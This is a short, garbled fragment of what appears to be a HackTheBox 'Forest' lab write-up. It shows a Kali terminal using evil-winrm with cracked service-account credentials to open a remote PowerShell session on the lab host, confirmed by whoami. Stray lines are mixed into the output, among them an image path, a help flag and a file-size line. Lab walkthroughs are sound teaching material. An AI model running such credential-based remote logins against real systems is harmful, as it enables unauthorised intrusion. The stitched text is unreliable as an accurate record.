 -h, --help Display this help message
┌──(kali㉿kali)-[~/Desktop/HTB/Forest]
└─$ evil-winrm -u svc-alfresco@HTB.LOCAL -p s3rvice -i 10.10.10.161
KiB (9,342 bytes) | Free space: 58.3 GiB
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemen
ted on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completio
n
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> whoami
htb\svc-alfresco
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents>